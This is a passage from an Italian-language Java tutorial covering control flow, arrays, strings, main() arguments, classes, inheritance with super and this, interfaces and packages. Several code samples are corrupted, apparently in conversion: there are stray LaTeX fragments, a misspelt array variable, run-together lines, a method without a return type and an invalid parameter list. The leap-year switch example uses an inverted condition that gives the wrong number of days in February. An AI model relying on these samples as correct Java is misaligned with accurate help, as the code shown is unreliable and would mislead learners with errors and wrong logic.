    case 3: System.out.println ("marzo"); break;
    case 4: System.out.println ("aprile"); break;
    case 5: System.out.println ("maggio"); break;
    case 6: System.out.println ("giugno"); break;
    case 7: System.out.println ("luglio"); break;
    case 8: System.out.println ("agosto"); break;
    case 9: System.out.println ("settembre"); break;
    case 10: System.out.println ("ottobre"); break;
    case 11: System.out.println ("novembre"); break;
    case 12: System.out.println ("dicembre"); break;
  }
```
Come si vede, dopo l'istruzione con cui si emette il nome del mese attraverso lo standard output, viene aggiunta un'istruzione di salto '**break**', che serve a evitare la verifica degli altri casi. Un gruppo di casi può essere raggruppato assieme, quando si vuole che questi eseguano lo stesso gruppo di istruzioni.

```
int mese;
int giorni;
...
switch (mese)
```
———

```
{
  case 1:
  case 3:
  case 5:
  case 7:
  case 8:
  case 10:
  case 12:
      giorni = 31;
      break;
  case 4:
  case 6:
  case 9:
  case 11:
      giorni = 30;
      break;
  case 2:
      if (((anno % 4 == 0) & ( (anno % 100 == 0))
           || (anno % 400 == 0))
          giorni = 29;
      else
          giorni = 28;
      break;
}
```
È anche possibile definire un caso predefinito che si verifichi quando nessuno degli altri si avvera.

```
int mese;
...
switch (mese)
 {
   case 1: System.out.println ("gennaio"); break;
    case 2: System.out.println ("febbraio"); break;
    ...
    case 11: System.out.println ("novembre"); break;
    case 12: System.out.println ("dicembre"); break;
   default: System.out.println ("mese non corretto"); break;
}
```
#### 176.3.3 while

```
while (condizione) istruzione
```
'**while**' esegue un'istruzione, o un gruppo di queste, finché la condizione restituisce il valore *Vero*. La condizione viene valutata prima di eseguire il gruppo di istruzioni e poi ogni volta che termina un ciclo, prima dell'esecuzione del successivo. Segue il pezzo dell'esempio già visto, di quella classe che visualizza dieci volte la lettera «x».

```
int contatore = 0;while (contatore < 10)
 {
    contatore++;
    System.out.println ("x");
  }
```
Nel blocco di istruzioni di un ciclo '**while**', ne possono apparire alcune particolari:

#### • '**break**'

esce definitivamente dal ciclo '**while**';

• '**continue**'

interrompe l'esecuzione del gruppo di istruzioni e riprende dalla valutazione della condizione.

L'esempio seguente è una variante del ciclo di visualizzazione mostrato sopra, modificato in modo da vedere il funzionamento di '**break**'. '**while (true)**' equivale a un ciclo senza fine, perché la condizione è sempre vera.

```
int contatore = 0;
while (true)
  {
    if (contatore >= 10)
      {
        break;
      }
    contatore++;
    System.out.println ("x");
  }
```
#### 176.3.4 do-while

do *blocco\_di\_istruzioni* while (*condizione*);

'**do**' esegue un gruppo di istruzioni una volta e poi ne ripete l'esecuzione finché la condizione restituisce il valore *Vero*.

#### 176.3.5 for

for (*espressione1*; *espressione2*; *espressione3*) *istruzione*

Questa è la forma tipica di un'istruzione '**for**', in cui la prima espressione corrisponde all'assegnamento iniziale di una variabile, la seconda a una condizione che deve verificarsi fino a che si vuole che sia eseguita l'istruzione (o il gruppo di istruzioni), e la terza all'incremento o decremento della variabile inizializzata con la prima espressione. In pratica, potrebbe esprimersi nella sintassi seguente:

for (*var* = *n*; *condizione*; *var*++) *istruzione*

Il ciclo '**for**' potrebbe essere definito anche in maniera differente, più generale: la prima espressione viene eseguita una volta sola all'inizio del ciclo; la seconda viene valutata all'inizio di ogni ciclo e il gruppo di istruzioni viene eseguito solo se il risultato è *Vero*; l'ultima viene eseguita alla fine dell'esecuzione del gruppo di istruzioni, prima che si ricominci con l'analisi della condizione.

Il vecchio esempio banale, in cui veniva visualizzata per dieci volte una «x», potrebbe tradursi nel modo seguente, attraverso l'uso di un ciclo '**for**'.

```
int contatore;
for (contatore = 0; contatore < 10; contatore++)
  {
    System.out.println ("x");
  }
```
# 176.4 Array e stringhe

In Java, array e stringhe sono oggetti. In pratica, la variabile che contiene un array o una stringa è in realtà un riferimento alla struttura di dati rispettiva.

### 176.4.1 Array

La dichiarazione di un array avviene in Java in modo molto semplice, senza l'indicazione esplicita del numero di elementi. La dichiarazione avviene come se si trattasse di un tipo di dati normale, con la differenza che si aggiungono una coppia di parentesi quadre a sottolineare che si tratta di un array di elementi di quel tipo. Per esempio,

```
int[] arrayDiInteri;
```
dichiara che '**arrayDiInteri**' è un array in cui gli elementi sono di tipo intero ('**int**'), senza specificare quanti siano.

Per fare in modo che l'array esista effettivamente, occorre che questo sia inizializzato, fornendogli gli elementi. Si usa per questo l'operatore '**new**' seguito dal tipo di dati con il numero di elementi racchiuso tra parentesi quadre. Per esempio,

```
arrayDirichleti = new int[7];
```
Java: introduzione 1833

assegna alla variabile '**arrayDiInteri**' il riferimento a un array composto da sette interi. Nella pratica, è normale inizializzare l'array quando lo si dichiara; per cui, quanto già visto si può ridurre all'esempio seguente:

int[] arrayDiInteri = new int[7];

Il riferimento a un elemento di un array avviene aggiungendo al nome della variabile che rappresenta l'array stesso, il numero dell'elemento, racchiuso tra parentesi quadre. Come nel linguaggio C, il primo elemento si raggiunge con l'indice zero, mentre l'ultimo corrisponde alla dimensione meno uno.

Si è detto che gli array sono oggetti. In particolare, è possibile determinare la dimensione di un array, espressa in numero di elementi, leggendo il contenuto della variabile '**length**' dell'oggetto array. Nel caso dell'esempio già visto, si tratta di leggere il contenuto di '**arrayDiInteri.length**'.

L'esempio seguente mostra una scansione di un array, indicando una condizione di interruzione del ciclo indipendente dalla conoscenza anticipata della dimensione dell'array stesso. In particolare, la variabile '**i**' viene dichiarata contestualmente con la sua inizializzazione, nella prima espressione di controllo del ciclo '**for**'.

```
for (int i = 0; i < arrayDiInteri.length; i++) {
    arrayDiInteri[i] = i;
}
```
Un array può contenere sia elementi primitivi che riferimenti a oggetti. In questo modo si possono avere gli array multidimensionali. L'esempio seguente rappresenta il modo in cui può essere definito un array 3x2 di interi, e anche il modo con cui scandirne i vari elementi.

```
/**<br>*
 * Matrice3x2App.java
        Esempio di uso di array multidimensionali.
 */
import java.lang.*; // predefinita
class Matrice3x2App
{
    public static void main (String[] args)
    {
        int[][] matrice = new int[3][2];
        for (int i = 0; i < matrice.length; i++){
            for (int j = 0; j < matrice[i].length; j++){
                \text{matrice}[i][j] = 1000 + j + i * 10;System.out.println ("matrice[" + i + "][" + j + "] = "
                                     + matrice[i][j]);
              }
          }
    }
}
```
L'esecuzione di questo piccolo programma, genera il risultato seguente:

matrice[0][0] = 1000  $\text{matrice}[0][1] = 1001$ matrice[1][0] = 1010 matrice[1][1] = 1011 matrice[2][0] = 1020 matrice[2][1] = 1021

## 176.4.2 Stringhe

Le stringhe in Java sono oggetti, e in particolare se ne distinguono due tipi: stringhe costanti e stringhe variabili. La distinzione è utile perché questi due tipi di oggetti hanno bisogno di una forma di rappresentazione diversa. Così, ciò porta a un'ottimizzazione del programma, che per una stringa costante richiede meno risorse rispetto a una stringa che deve essere variabile, oltre a migliorare altri aspetti legati alla sicurezza.

La dichiarazione di una variabile che possa contente un riferimento a un oggetto stringa-costante, si ottiene con la dichiarazione seguente:

String *variabile*;

In pratica, si dichiara che la variabile può contenere un riferimento a un oggetto di tipo '**String**'. La creazione di questo oggetto '**String**' si ottiene come nel caso degli array, utilizzando l'operatore '**new**'.

new String (*stringa*);

L'esempio seguente crea la variabile '**stringaCostante**' di tipo '**String**' e la inizializza assegnandoci il riferimento a una stringa.

String stringaCostante = new String ("Ciao ciao.");

Fortunatamente, si possono utilizzare anche delle costanti letterali pure e semplici. Per cui la stringa '**"Ciao ciao."**' è già di per sé un oggetto stringa-costante.

Si è già accennato al fatto che le stringhe-costanti possono essere concatenate facilmente utilizzando l'operatore '**+**'. Per esempio,

"Ciao " + "come " + "stai?"

restituisce un'unica stringa-costante, come la seguente:

"Ciao come stai?"

Inoltre, in questi concatenamenti, entro certi limiti, possono essere inseriti elementi diversi da stringhe, come nell'esempio seguente, dove il contenuto numerico intero della variabile '**contatore**' viene convertito automaticamente in stringa prima di essere emesso attraverso lo standard output.

```
int contatore = 0;
while (contatore < 10)
{
    contatore++;
    System.out.println ("Ciclo n. " + contatore);
}
```
Le stringhe variabili sono oggetti di tipo '**StringBuffer**' e verranno descritte più avanti.

# 176.5 Metodo main()

Si è accennato al fatto che una classe che non eredita esplicitamente da un'altra, richiede l'esistenza del metodo '**main()**', e che tali classi sono dette applicazioni. Questo metodo deve avere una forma precisa e si tratta di quello che viene chiamato automaticamente quando si avvia il binario Java corrispondente alla classe stessa. Senza questa convenzione, non ci sarebbe un modo per avviare un programma Java.

public static void main (String[] args) { *istruzioni* }

Nella sintassi indicata, le parentesi graffe fanno parte della dichiarazione del metodo, e delimitano un gruppo di istruzioni.

#### 176.5.1 args

È Importante osservare l'unico parametro del metodo '**main()**': l'array '**args**' composto da elementi di tipo '**String**'. Questo array contiene gli argomenti passati al programma Java attraverso la riga di comando.

L'esempio seguente, mostra come si può leggere il contenuto di questo array, tenendo presente che non si conosce inizialmente la sua dimensione. L'esempio emette separatamente, attraverso lo standard output, l'elenco degli argomenti ricevuti.

```
/**
   LeggiArgomentiApp.java
 * Legge gli argomenti e gli emette attraverso lo standard output.
 */
import java.lang.*; // predefinita
class LeggiArgomentiApp
{
```
#### Java: introduzione 1835

```
public static void main (String[] args)
    {
        int i;
        for (i = 0; i < args.length; i++){
          System.out.println (args[i]);
         }
   }
}
```
# Java: programmazione a oggetti

Il capitolo precedente ha introdotto l'uso del linguaggio Java per arrivare a scrivere programmi elementari, utilizzando i metodi come se fossero delle funzioni pure e semplici. In questo capitolo si introducono gli oggetti secondo Java.

# 177.1 Creazione e distruzione di un oggetto

Un oggetto è un'*istanza* di una classe, come una copia ottenuta da uno stampo. Come nel caso della creazione di una variabile contenente un tipo di dati primitivo, si distinguono due fasi: la dichiarazione e l'inizializzazione. Trattandosi di un oggetto, l'inizializzazione richiede prima la creazione dell'oggetto stesso, in modo da poter assegnare alla variabile il riferimento di questo.

## 177.1.1 Dichiarazione dell'oggetto

La dichiarazione di un oggetto è precisamente la dichiarazione di una variabile atta a contenere un riferimento a un particolare tipo di oggetto, specificato dalla classe che può generarlo.

#### *classe variabile*

La sintassi appena mostrata dovrebbe essere sufficientemente chiara. Nell'esempio seguente si dichiara la variabile '**miaStringa**' predisposta a contenere un riferimento a un oggetto di tipo '**String**'.

String miaStringa;

La semplice dichiarazione della variabile non basta a creare l'oggetto, in quanto così si crea solo il contenitore adatto.

## 177.1.2 Instanza di un oggetto

L'istanza di un oggetto si ottiene utilizzando l'operatore '**new**' seguito da una chiamata a un metodo particolare il cui scopo è quello di inizializzare opportunamente il nuovo oggetto che viene creato. In pratica, '**new**' alloca memoria per il nuovo oggetto, mentre il metodo chiamato lo prepara. Alla fine, viene restituito un riferimento all'oggetto appena creato.

L'esempio seguente, definisce la variabile '**miaStringa**' predisposta a contenere un riferimento a un oggetto di tipo '**String**', e contestualmente crea un nuovo oggetto '**String**' inizializzato in modo da contenere un messaggio di saluto.

String miaStringa = new String ("Ciao ciao.");

## 177.1.3 Metodo costruttore

L'inizializzazione di un oggetto viene svolta da un metodo specializzato per questo scopo: il *costruttore*. Una classe può fornire diversi metodi costruttori che possono servire a inizializzare in modo diverso l'oggetto che si ottiene. Tuttavia, convenzionalmente, ogni classe fornisce sempre un metodo il cui nome corrisponde a quello della classe stessa, ed è senza argomenti. Questo metodo esiste anche se non viene indicato espressamente all'interno della classe.

Java consente di utilizzare lo stesso nome per metodi che accettano argomenti in quantità o tipi diversi, perché è in grado di distinguere il metodo chiamato effettivamente in base agli argomenti forniti. Questo meccanismo permette di avere classi con diversi metodi costruttori, che richiedono una serie differente di argomenti.

## 177.1.4 Utilizzo degli oggetti

Finché non si utilizza in pratica un oggetto non si può apprezzare, né comprendere, la programmazione a oggetti. Un oggetto è una sorta di scatola nera a cui si accede attraverso variabili e metodi dell'oggetto stesso.

Si indica una variabile o un metodo di un oggetto aggiungendo un punto ('**.**') al riferimento dell'oggetto, seguito dal nome della variabile o del metodo da raggiungere. Variabili e metodi si distinguono perché questi ultimi possono avere una serie di argomenti racchiusi tra parentesi (se non hanno argomenti, vengono usate le parentesi senza nulla all'interno).

*riferimento\_all'oggetto*.*variabile*
Java: programmazione a oggetti 1837

#### *riferimento\_all'oggetto*.*metodo*()

Prima di proseguire, è bene soffermarsi sul significato si tutto questo. Indicare una cosa come '**oggetto.variabile**', significa raggiungere una variabile appartenente a una particolare struttura di dati, che è appunto l'oggetto. In un certo senso, ciò si avvicina all'accesso a un elemento di un array.

Un po' più difficile è comprendere il senso di un metodo di un oggetto. Indicare '**oggetto.metodo()**' significa chiamare una funzione che interviene in un ambiente particolare: quello dell'oggetto.

A questo punto, è necessario chiarire che il riferimento all'oggetto è qualunque cosa in grado di restituire un riferimento a questo. Normalmente si tratta di una variabile, ma questa potrebbe appartenere a sua volta a un altro oggetto. È evidente che sta poi al programmatore cercare si scrivere un programma leggibile.

Nella programmazione a oggetti si insegna comunemente che si dovrebbe evitare di accedere direttamente alle variabili, cercando di utilizzare il più possibile i metodi. Si immagini l'esempio seguente che è solo ipotetico.

```
class Divisione
{
    public int x;
    public int y;
    public calcola ()
    {
        return x/y;
    }
}
```
Se venisse creato un oggetto a partire da questa classe, si potrebbe modificare il contenuto delle variabili e quindi richiamare il calcolo, come nell'esempio seguente:

```
Divisione div = new Divisione ();
div.x = 10;
div.y = 5;
System.out.println ("Il risultato è " + div.calcola ());
```
Però, se si tenta di dividere per zero si ottiene un errore irreversibile. Se invece esistesse un metodo che si occupa di ricevere i dati da inserire nelle variabili, verificando prima che siano validi, si potrebbe evitare di dover prevedere questi inconvenienti.

L'esempio mostrato è volutamente banale, ma gli oggetti (ovvero le classi che li generano) possono essere molto complessi; pertanto, la loro utilità sta proprio nel fatto di poter inserire al loro interno tutti i meccanismi di filtro e controllo necessari al loro buon funzionamento.

In conclusione, in Java è considerato un buon approccio di programmazione l'utilizzo delle variabili solo in lettura, senza poterle modificarle direttamente dall'esterno dell'oggetto.

La chiamata di un metodo di un oggetto viene anche detta *messaggio*, per sottolineare il fatto che si invia un'informazione (eventualmente composta dagli argomenti del metodo) all'oggetto stesso.

## 177.1.5 Distruzione di un oggetto

In Java, un oggetto viene eliminato automaticamente quando non esistono più riferimenti alla sua struttura. In pratica, se viene creato un oggetto assegnando il suo riferimento a una variabile, quando questa viene eliminata perché è terminato il suo campo di azione, anche l'oggetto viene eliminato.

Tuttavia, l'eliminazione di un oggetto non può essere presa tanto alla leggera. Un oggetto potrebbe avere in carico la gestione di un file che deve essere chiuso prima dell'eliminazione dell'oggetto stesso. Per questo, esiste un sistema di eliminazione degli oggetti, definito *garbage collector*, o più semplicemente *spazzino*, che prima di eliminare un oggetto gli permette di eseguire un metodo conclusivo: '**finalize()**'. Questo metodo potrebbe occuparsi di chiudere i file rimasti aperti, e di concludere ogni altra cosa necessaria.

# 177.2 Classi

Le classi sono lo stampo, o il prototipo, da cui si ottengono gli oggetti. La sintassi per la creazione di una classe è la seguente. Le parentesi graffe fanno parte dell'istruzione necessaria a creare la classe e ne delimitano il contenuto, ovvero il corpo, costituito dalla dichiarazione di variabili e metodi. Convenzionalmente, il nome di una classe inizia con una lettera maiuscola.

[*modificatore*] class *classe* [extends *classe\_superiore*] [implements *elenco\_interfacce*] {...}

Il modificatore può essere costituito da uno dei nomi seguenti, a cui corrisponde un valore differente della classe.

• '**public**'

Quando la classe è accessibile anche al di fuori del pacchetto di classi cui appartiene, si utilizza il modificatore '**public**'. Se questo non viene indicato, la classe è accessibile solo all'interno del pacchetto cui appartiene.

• '**abstract**'

Quando una classe serve solo come modello astratto per generare altre sottoclassi si utilizza il modificatore '**abstract**'.

• '**final**'

Quando si vuole evitare che una classe possa generare altre sottoclassi si indica il modificatore '**final**'.

Tutte le classi ereditano automaticamente dalla classe '**java.lang.Object**', quando non viene dichiarano espressamente di ereditare da un'altra. La dichiarazione esplicita di volere ereditare da una classe particolare, si ottiene attraverso la parola chiave '**extends**' seguita dal nome della classe stessa.

A fianco dell'eredità da un'altra classe, si abbina il concetto di interfaccia, che rappresenta solo un'impostazione a cui si vuole fare riferimento. Questa impostazione non è un'eredità, ma solo un modo per definire una struttura standard che si vuole sia attuata nella classe che si va a creare.

L'eredità avviene sempre solo da una classe, mentre le interfacce che si vogliono utilizzare nella classe possono essere diverse. Se si vogliono specificare più interfacce, i nomi di queste vanno separati con la virgola.

Nel corpo di una classe possono apparire dichiarazioni di variabili e metodi, definiti anche *membri* della classe.

## 177.2.1 Variabili

Le variabili dichiarate all'interno di una classe, ma all'esterno dei metodi, fanno parte dei cosiddetti membri, sottintendendo con questo che si tratta di componenti delle classi (anche i metodi sono definiti membri). La dichiarazione di una variabile di questo tipo, può essere espressa in forma piuttosto articolata. La sintassi seguente mostra solo gli aspetti più importanti.



Lo specificatore di accesso rappresenta la visibilità della variabile ed è qualcosa di diverso dal campo di azione, che al contrario rappresenta il ciclo vitale di questa. Per definire questa visibilità si utilizza una parola chiave il cui elenco e significato è descritto nella sezione 177.2.3.

La parola chiave '**static**' indica che si tratta di una variabile appartenente strettamente alla classe, mentre la mancanza di questa indicazione farebbe sì che si tratti di una variabile di istanza. Quando si dichiarano variabili statiche, si intende che ogni istanza (ogni oggetto generato) della classe che le contiene faccia riferimento alle stesse variabili. Al contrario, in presenza di variabili non statiche, ogni istanza della classe genera una nuova copia indipendente di queste variabili.

La parola chiave '**final**' indica che si tratta di una variabile che non può essere modificata, in pratica si tratta di una costante. In tal caso, la variabile deve essere inizializzata contemporaneamente alla sua creazione.

Il nome di una variabile inizia convenzionalmente con una lettera minuscola, ma quando si tratta di una costante, si preferisce usare solo lettere maiuscole.

## 177.2.2 Metodi

I metodi, assieme alle variabili dichiarate all'esterno dei metodi, fanno parte dei cosiddetti membri delle classi. La sintassi seguente mostra solo gli aspetti più importanti della dichiarazione di un metodo. Le parentesi graffe fanno parte dell'istruzione necessaria a creare il metodo e ne delimitano il contenuto, ovvero il corpo.

```
[specificatore_di_accesso] [static] [abstract] [final] tipo_restituito metodo([elenco_parametri]
) [throws elenco_eccezioni] {...}
```
Lo specificatore di accesso rappresenta la visibilità del metodo. Per definire questa visibilità si utilizza una parola chiave il cui elenco e significato è descritto nella sezione 177.2.3.

La parola chiave '**static**' indica che si tratta di un metodo appartenente strettamente alla classe, mentre la mancanza di questa indicazione farebbe sì che si tratti di un metodo di istanza. I metodi statici possono accedere solo a variabili statiche; di conseguenza, per essere chiamati non c'è bisogno di creare un'istanza della classe che li contiene. Il metodo normale, non statico, richiede la creazione di un'istanza della classe che lo contiene per poter essere eseguito.

La parola chiave '**abstract**' indica che si tratta della struttura di un metodo, del quale vengono indicate solo le caratteristiche esterne, senza definirne il contenuto.

La parola chiave '**final**' indica che si tratta di un metodo che non può essere dichiarato nuovamente, nel senso che non può essere modificato in una sottoclasse eventuale.

Il tipo di dati restituito viene indicato prima del nome, utilizzando la stessa definizione che si darebbe a una variabile normale. Nel caso si tratti di un metodo che non restituisce alcunché, si utilizza la parola chiave '**void**'.

Il nome di un metodo inizia convenzionalmente con una lettera minuscola, come nel caso delle variabili.

L'elenco di parametri è composto da nessuno o più nomi di variabili precedute dal tipo. Questa elencazione corrisponde implicitamente alla creazione di altrettante variabili locali contenenti il valore corrispondente (in base alla posizione) utilizzato nella chiamata.

La parola chiave '**throws**' introduce un elenco di oggetti utili per superare gli errori generati durante l'esecuzione del programma. Tale gestione non viene analizzata in questa documentazione su Java.

#### 177.2.2.1 Sovraccarico

Java ammette il *sovraccarico* dei metodi. Questo significa che, all'interno della stessa classe, si possono dichiarare metodi differenti con lo stesso nome, purché sia diverso il numero o il tipo di parametri che possono accettare. In pratica, il metodo giusto viene riconosciuto alla chiamata in base agli argomenti che vengono forniti.

#### 177.2.2.2 Chiamata di un metodo

La chiamata di un metodo avviene in modo simile a quanto si fa con le chiamate di funzione negli altri linguaggi. La differenza fondamentale sta nella necessità di indicare l'oggetto a cui si riferisce la chiamata.

Java consente anche di eseguire chiamate di metodi riferiti a una classe, quando si tratta di metodi statici.

### 177.2.3 Specificatore di accesso

Lo specificatore di accesso di variabili e metodi permette di limitare o estendere l'accessibilità di questi, sia per una questione di ordine (nascondendo i nomi di variabili e metodi cui non ha senso accedere da una posizione determinata), sia per motivi di sicurezza.

La tabella 177.1 mostra in modo sintetico e chiaro l'accessibilità dei componenti in base al tipo di specificatore indicato.



Tabella 177.1. Accessibilità di variabili e metodi in base all'uso di specificatori di accesso.

Se le variabili o i metodi vengono dichiarati senza l'indicazione esplicita di uno specificatore di accesso, viene utilizzato il tipo '**package**' in modo predefinito.

# 177.3 Sottoclassi

Una sottoclasse è una classe che eredita esplicitamente da un'altra. A questo proposito, è il caso di ripetere che tutte le classi ereditano in modo predefinito da '**java.lang.Object**', se non viene specificato diversamente attraverso la parola chiave '**extends**'.

Quando si crea una sottoclasse, si ereditano tutte le variabili e i metodi che compongono la classe, salvo quei componenti che risultano oscurati dallo specificatore di accesso. Tuttavia, la classe può dichiarare nuovamente alcuni di quei componenti e si può ancora accedere a quelli della classe precedente, nonostante tutto.

#### 177.3.1 super

La parola chiave '**super**' rappresenta un oggetto contenente esclusivamente componenti provenienti dalla classe di livello gerarchico precedente. Questo permette di accedere a variabili e metodi che la classe dell'oggetto in questione ha ridefinito. L'esempio seguente mostra la dichiarazione di due classi: la seconda estende la prima.

```
class MiaClasse
{
    int intero;
    void mioMetodo ()
    {
        intero = 100;
    }
}
class MiaSottoclasse extends MiaClasse
{
    int intero;
    void mioMetodo ()
    {
        intero = 0;
        super.mioMetodo ();
        System.out.println (intero);
        System.out.println (super.intero);
    }
}
```
La coppia di classi mostrata sopra è fatta per generare un oggetto a partire dalla seconda, quindi per eseguire il metodo '**mioMetodo()**' su questo oggetto. Il metodo a essere eseguito effettivamente è quello della sottoclasse.

Quando ci si comporta in questo modo, ridefinendo un metodo in una sottoclasse, è normale che questo richiami il metodo della classe superiore, in modo da aggiungere solo il codice sorgente che serve in più. In questo caso, viene richiamato il metodo omonimo della classe superiore utilizzando '**super**' come riferimento.

Nello stesso modo, è possibile accedere alla variabile '**intero**' della classe superiore, anche se in quella attuale tale variabile viene ridefinita.

È il caso di osservare che la parola chiave '**super**' ha senso solo quando dalla classe si genera un oggetto. Quando si utilizzano metodi e variabili statici per evitare di dover generare l'istanza di un oggetto, non è possibile utilizzare questa tecnica per raggiungere metodi e variabili di una classe superiore.

#### 177.3.2 this

La parola chiave '**this**' permette di fare riferimento esplicitamente all'oggetto stesso. Ciò può essere utile in alcune circostanze, come nell'esempio seguente:

```
class MiaClasse
{
    int imponibile;
    int imposta;
    void datiFiscali (int imponibile, int imposta)
    \{this.imponibile = imponibile;
        this.imposta = imposta;
    }
    ...
}
```
La classe appena mostrata dichiara due variabili che servono a conservare le informazioni su imponibile e imposta. Il metodo '**datiFiscali()**' permette di modificare questi dati in base agli argomenti con cui viene chiamato.

Per comodità, il metodo indica con gli stessi nomi le variabili utilizzate per ricevere i valori delle chiamate.

Tali variabili diventano locali e oscurano le variabili di istanza omonime. Per poter accedere alle variabili di istanza si utilizza quindi la parola chiave '**this**'.

Anche in questa situazione, la parola chiave '**this**' ha senso solo quando dalla classe si genera un oggetto.

# 177.4 Interfacce

In Java, l'interfaccia è una raccolta di costanti e di definizioni di metodi senza attuazione. In un certo senso, si tratta di una sorta di prototipo di classe. Le interfacce non seguono la gerarchia delle classi perché rappresentano una struttura indipendente: un'interfaccia può ereditare da una o più interfacce definite precedentemente (al contrario delle classi che possono ereditare da una sola classe superiore), ma non può ereditare da una classe.<sup>1</sup>

La sintassi per la definizione di un'interfaccia, è la seguente:

[public] interface *interfaccia* [extends *elenco\_interfacce\_superiori*] {...}

Il modificatore '**public**' fa in modo che l'interfaccia sia accessibile a qualunque classe, indipendentemente dal pacchetto di classi cui questa possa appartenere. Al contrario, se non viene utilizzato, l'interfaccia risulta accessibile solo alle classi dello stesso pacchetto.

La parola chiave '**extends**' permette di indicare una o più interfacce superiori da cui ereditare. Un'interfaccia non può ereditare da una classe.

#### 177.4.1 Contenuto di un'interfaccia

Un'interfaccia può contenere solo la dichiarazione di costanti e di metodi astratti (senza attuazione). In pratica, non viene indicato alcuno specificatore di accesso e nessun'altra definizione che non sia il tipo, come nell'esempio seguente:

```
interface Raccoltina
{
    int LIMITEMASSIMO = 1000;
    void aggiungi (Object, obj);
    int conteggio ();
    ...
}
```
Si intende implicitamente che le variabili siano '**public**', '**static**' e '**final**', inoltre si intende che i metodi siano '**public**' e '**abstract**'.

Come si può osservare dall'esempio, la definizione dei metodi termina con l'indicazione dei parametri. Il corpo dei metodi, ovvero la loro attuazione, non viene indicato, perché non è questo il compito di un'interfaccia.

#### 177.4.2 Utilizzo di un'interfaccia

Un'interfaccia viene utilizzata in pratica quando una classe dichiara di attuare (realizzare) una o più interfacce. L'esempio seguente mostra l'utilizzo della parola chiave '**implements**' per dichiarare il legame con l'interfaccia vista nella sezione precedente.

```
class MiaClasse implements Raccoltina
{
    void aggiungi (Object, obj)
    {
         ...
    }
    int conteggio ()
    {
         ...
    }
    ...
```
<sup>&</sup>lt;sup>1</sup>Nel caso di interfacce, non è corretto parlare di ereditarietà, ma questo concetto rende l'idea di ciò che succede effettivamente.

In pratica, la classe che attua un'interfaccia, è obbligata a definire i metodi che l'interfaccia si limita a dichiarare in modo astratto. Si tratta quindi solo di una forma di standardizzazione e di controllo attraverso la stessa compilazione.

# 177.5 Pacchetti di classi

In Java si realizzano delle librerie di classi e interfacce attraverso la costruzione di pacchetti, come già accennato in precedenza. L'esempio seguente mostra due sorgenti Java, '**Uno.java**' e '**Due.java**' rispettivamente, appartenenti allo stesso pacchetto denominato '**PaccoDono**'. La dichiarazione dell'appartenenza al pacchetto viene fatta all'inizio, con l'istruzione '**package**'.

```
/**
 * Uno.java
 * Classe pubblica appartenente al pacchetto «PaccoDono».
 */
package PaccoDono;
public class Uno
{
    public void Visualizza ()
    {
        System.out.println ("Ciao Mondo - Uno");
    }
}
———
/**
   Due.java
   Classe pubblica appartenente al pacchetto «PaccoDono».
 */
package PaccoDono;
public class Due
{
    public void Visualizza ()
    {
        System.out.println ("Ciao Mondo - Due");
    }
}
```
## 177.5.1 Collocazione dei pacchetti

Quando si dichiara in un sorgente che una classe appartiene a un certo pacchetto, si intende che il binario Java corrispondente (il file '.class') sia collocato in una directory con il nome di quel pacchetto. Nell'esempio visto in precedenza si utilizzava la dichiarazione seguente:

```
package PaccoDono;
```
In tal modo, la classe (o le classi) di quel sorgente deve poi essere collocata nella directory 'PaccoDono/ '. Questa directory, a sua volta, deve trovarsi all'interno dei percorsi definiti nella variabile di ambiente '**CLASSPATH**'.

La variabile 'CLASSPATH' è già stata vista in riferimento al file 'classes.zip' o 'Klasses.jar' (a seconda del tipo di compilatore e interprete Java), che si è detto contenere le librerie standard di Java. Tali librerie sono in effetti dei pacchetti di classi.<sup>2</sup>

Se per ipotesi si decidesse di collocare la directory 'PaccoDono/' a partire dalla propria directory personale, si potrebbe aggiungere nello script di configurazione della propria shell, qualcosa come l'istruzione seguente (adatta a una shell derivata da quella di Bourne).

<sup>2</sup> Il file 'classes.zip' (o il file 'Klasses.jar') potrebbe essere decompresso a partire dalla posizione in cui si trova, ma generalmente questo non si fa.

```
CLASSPATH="$HOME:$CLASSPATH"
export CLASSPATH
```
Generalmente, per permettere l'accesso a pacchetti installati a partire dalla stessa directory di lavoro (nel caso del nostro esempio si tratterebbe di './PaccoDono/'), si può aggiungere anche questa ai percorsi di '**CLASSPATH**'.

```
CLASSPATH=".:$HOME:$CLASSPATH"
export CLASSPATH
```
#### 177.5.2 Utilizzo di classi di un pacchetto

L'utilizzo di classi da un pacchetto è già stato visto nei primi esempi, dove si faceva riferimento al fatto che ogni classe importa implicitamente le classi del pacchetto '**java.lang**'. Si importa una classe con un'istruzione simile all'esempio seguente:

```
import MioPacchetto.MiaClasse;
```
Per importare tutte le classi di un pacchetto, si utilizza un'istruzione simile all'esempio seguente:

```
import MioPacchetto.*;
```
In realtà, la dichiarazione dell'importazione di una o più classi, non è indispensabile, perché si potrebbe fare riferimento a quelle classi utilizzando un nome che comprende anche il pacchetto, separato attraverso un punto.

L'esempio seguente rappresenta un programma banale che utilizza le due classi mostrate negli esempi all'inizio di queste sezioni dedicate ai pacchetti.

```
/**
 * MiaProva.java
   Classe che accede alle classi del pacchetto «PaccoDono».
 *import PaccoDono.*;
class MiaProva
{
    public static void main (String[] args)
    {
        // Dichiara due oggetti dalle classi del pacchetto PaccoDono.
        Uno primo = new Uno ();
        Due secondo = new Due ();
        // Utilizza i metodi degli oggetti.
        primo.Visualizza ();
        secondo.Visualizza ();
    }
}
```
L'effetto che si ottiene è la sola emissione dei messaggi seguenti attraverso lo standard output.

```
Ciao Mondo - Uno
Ciao Mondo - Due
```
Se nel file non fosse stato dichiarato esplicitamente l'utilizzo di tutte le classi del pacchetto, sarebbe stato possibile accedere ugualmente alle sue classi utilizzando una notazione completa, che comprende anche il nome del pacchetto stesso. In pratica, l'esempio si modificherebbe come segue:

```
/**
 * MiaProva.java
    Classe che accede alle classi del pacchetto «PaccoDono».
 */
class MiaProva
{
    public static void main (String[] args)
    \{// Dichiara due oggetti dalle classi del pacchetto PaccoDono.
        PaccoDono.Uno primo = new PaccoDono.Uno ();
```

```
PaccoDono.Due secondo = new PaccoDono.Due ();
    // Utilizza i metodi degli oggetti.
    primo.Visualizza ();
    secondo.Visualizza ();
}
```
# 177.6 Esempi

